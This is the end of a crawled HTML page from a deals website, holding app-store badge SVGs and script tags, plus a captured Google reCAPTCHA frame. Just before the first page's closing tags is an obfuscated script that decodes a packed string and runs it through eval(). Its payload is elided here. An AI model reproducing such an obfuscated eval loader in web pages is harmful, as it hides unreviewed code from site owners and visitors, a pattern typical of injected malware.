37.7207 9.3686C38.1213 9.71973 38.6003 9.90327 39.149 9.90327C39.7326 9.90327 40.2203 9.72771 40.6123 9.3686C40.8648 9.13717 41.0129 8.80998 41.0477 8.39501H39.149V7.82044H41.6835C41.701 7.94014 41.7184 8.05984 41.7184 8.17157Z" fill="white"></path></svg></a><a href=""><svg class="app-store-icon" width="107" height="33" viewbox="0 0 107 33" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="app-store-title-2"><title id="app-store-title-2">Download from App Store</title><path d="M97.7592 0H8.45951C8.13995 0 7.82038 0 7.49195 0C7.21677 0 6.95047 0.00813159 6.67529 0.00813159C6.08055 0.0162632 5.48581 0.0650527 4.89995 0.1545C4.31408 0.243948 3.74597 0.414711 3.21337 0.66679C2.68077 0.910738 2.19255 1.236 1.77534 1.62632C1.34926 2.0085 0.994192 2.45574 0.72789 2.94364C0.461589 3.43153 0.275178 3.95195 0.168658 4.48864C0.0710137 5.02532 0.0177534 5.57014 0.00887671 6.11496C0.00887671 6.36704 0 6.61912 0 6.86306V25.6552C0 25.9073 0.00887671 26.1512 0.0177534 26.4033C0.0266301 26.9481 0.0798904 27.4929 0.177534 28.0296C0.275178 28.5663 0.461589 29.0948 0.736767 29.5746C1.00307 30.0625 1.35814 30.5016 1.78422 30.8838C2.20142 31.2741 2.68964 31.5912 3.22225 31.8433C3.75485 32.0873 4.32296 32.2662 4.90882 32.3556C5.49469 32.4451 6.08943 32.4938 6.68417 32.502C6.95047 32.5182 7.21677 32.5264 7.49195 32.5264C7.82038 32.5264 8.13995 32.5264 8.45951 32.5264H97.7592C98.0788 32.5264 98.3984 32.5264 98.7179 32.5264C98.9842 32.5264 99.2683 32.5264 99.5346 32.5182C100.129 32.5101 100.724 32.4613 101.31 32.3719C101.896 32.2824 102.473 32.1035 103.005 31.8596C103.538 31.6156 104.017 31.2904 104.443 30.9C104.869 30.5179 105.216 30.0706 105.491 29.5909C105.757 29.103 105.944 28.5825 106.041 28.0459C106.139 27.5092 106.192 26.9644 106.21 26.4195C106.21 26.1675 106.21 25.9235 106.21 25.6714C106.219 25.3787 106.219 25.086 106.219 24.7851V7.75754C106.219 7.45667 106.219 7.16393 106.21 6.87119C106.21 6.61912 106.21 6.37517 106.21 6.12309C106.201 5.57827 106.148 5.03346 106.041 4.49677C105.944 3.96009 105.757 3.43966 105.491 2.95177C104.94 1.97598 104.071 1.17908 103.005 0.674922C102.473 0.430974 101.905 0.260211 101.31 0.162632C100.724 0.0731843 100.129 0.0243948 99.5346 0.0162632C99.2683 0.0162632 98.9842 0.00813159 98.7179 0.00813159C98.4072 0 98.0788 0 97.7592 0Z" fill="#9A9A9A"></path></svg></a></div></div></div></div></div></div></div><script src="https://www.dealzbook.ae/js/jquery.js"></script><script src="https://www.dealzbook.ae/js/popper.min.js"></script><script src="https://www.dealzbook.ae/js/bootstrap.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4000479178282287" crossorigin="anonymous"></script><script>var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"uWyxrUsjB",29,4,25))</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JjHCYFdwm4_Q7pmG3Pomow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735122968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>